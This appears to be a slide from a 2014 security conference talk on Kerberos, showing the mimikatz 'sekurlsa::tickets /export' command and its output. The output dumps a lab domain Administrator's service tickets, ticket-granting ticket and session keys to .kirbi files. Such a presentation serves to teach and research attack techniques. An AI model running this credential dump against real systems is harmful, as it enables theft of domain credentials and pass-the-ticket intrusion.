 A little reminder about Kerberos authentication
Tickets…
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 20
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 963494 (00000000:000eb3a6)
Session : Interactive from 2
User Name : Administrator
Domain : LAB
SID : S-1-5-21-2929287289-1204109396-1883388597-500
[…]
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 19/11/2014 03:00:52 ; 19/11/2014 13:00:12 ; 26/11/2014 03:00:12
Service Name (02) : cifs ; dc.lab.local ; @ LAB.LOCAL
[…]
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
13d5f91632296f1d2bc658793ffc458f7abac80ef062aa908359f7eaa1f9b946
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
* Saved to file [0;eb3a6]-0-0-40a50000-Administrator@cifs-dc.lab.local.kirbi !
[00000001]
Start/End/MaxRenew: 19/11/2014 03:00:13 ; 19/11/2014 13:00:12 ; 26/11/2014 03:00:12
Service Name (02) : ldap ; dc.lab.local ; @ LAB.LOCAL
[…]
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
e4a2150bec28971ce4100c21462c34cf194a0d896ef09caf8c126a397d11a4a0
Ticket : 0x00000012 - aes256_hmac ; kvno = 3 [...]
* Saved to file [0;eb3a6]-0-1-40a50000-Administrator@ldap-dc.lab.local.kirbi !
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 19/11/2014 03:00:12 ; 19/11/2014 13:00:12 ; 26/11/2014 03:00:12
Service Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
[…]
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
7f75a0085ce638ff7dc43c1ee11f8d478f8ff1e4c863769f95f390223cebdc1a
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;eb3a6]-2-1-40e10000-Administrator@krbtgt-LAB.LOCAL.kirbi !
 